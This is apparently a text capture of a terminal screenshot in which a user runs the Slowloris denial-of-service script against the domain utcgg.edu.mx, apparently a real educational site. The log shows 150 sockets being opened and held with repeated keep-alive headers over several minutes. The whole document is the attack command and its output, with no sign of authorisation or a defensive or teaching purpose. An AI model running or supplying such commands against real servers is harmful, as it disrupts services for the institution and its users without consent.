 lferdo@LFERDO-IdeaPad-Flex-5-14ARE05: ~/slowloris-master
lferdo@LFERDO-IdeaPad-Flex-5-14ARE05:~/slowloris-master$ python3 slowloris.py ut
cgg.edu.mx
[06-12-2022 01:05:57] Attacking utcgg.edu.mx with 150 sockets.
[06-12-2022 01:05:57] Creating sockets...
[06-12-2022 01:06:18] Sending keep-alive headers...
[06-12-2022 01:06:18] Socket count: 150
[06-12-2022 01:06:18] Creating 24 new sockets...
[06-12-2022 01:06:36] Sending keep-alive headers...
[06-12-2022 01:06:36] Socket count: 150
[06-12-2022 01:06:36] Creating 141 new sockets...
[06-12-2022 01:07:06] Sending keep-alive headers...
[06-12-2022 01:07:06] Socket count: 150
[06-12-2022 01:07:06] Creating 147 new sockets...
[06-12-2022 01:07:35] Sending keep-alive headers...
[06-12-2022 01:07:35] Socket count: 150
[06-12-2022 01:07:35] Creating 145 new sockets...
[06-12-2022 01:08:10] Sending keep-alive headers...
[06-12-2022 01:08:10] Socket count: 150
[06-12-2022 01:08:10] Creating 143 new sockets...
[06-12-2022 01:08:45] Sending keep-alive headers...
[06-12-2022 01:08:45] Socket count: 150
[06-12-2022 01:08:45] Creating 145 new sockets...
[06-12-2022 01:09:13] Sending keep-alive headers...
[06-12-2022 01:09:13] Socket count: 150